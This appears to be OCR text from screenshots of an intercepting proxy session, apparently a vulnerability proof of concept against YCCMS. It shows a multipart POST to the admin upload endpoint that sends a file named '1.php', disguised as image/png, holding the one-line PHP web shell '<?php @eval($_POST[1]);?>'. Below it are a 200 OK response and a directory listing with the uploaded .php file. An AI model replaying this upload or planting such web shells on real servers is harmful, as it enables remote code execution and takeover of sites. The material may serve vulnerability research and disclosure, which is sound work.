 请求
美化 Raw Hex \n
POST /yccms/admin/?a=call&m=xhUp&type=xh HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary8f08ed4be77426fb3f0b4f03b39ea4a6
Content-Length: 239
Origin: http://localhost
Connection: keep-alive
Referer: http://localhost/yccms/admin/?a=system&m=main
Cookie: Phpstorm-fa95f110=49a6a847-b266-4a7a-8f48-73449a8bbb32; Idea-e363ed6d=
d248895f-8eb1-4f05-8585-7eafa334d1a6; PHPSESSID=b0ueli5nikt9ibi7fo8gc8nts0
Upgrade-Insecure-Requests: 1
Priority: u=4
------geckoformboundary8f08ed4be77426fb3f0b4f03b39ea4a6
Content-Disposition: form-data; name="filedata"; filename="1.php"
Content-Type: image/png
<?php @eval($_POST[1]);?>
------geckoformboundary8f08ed4be77426fb3f0b4f03b39ea4a6--
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Jul 2025 13:28:49 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Insp
请求
请求
请求
uploads
WWW > yccms > uploads
新建 排序 查看
Navicat 16 fo
node.js
oa
ONE-FOX集成
PhpStorm 20
202507092128
07724.png
202507092128
49307.php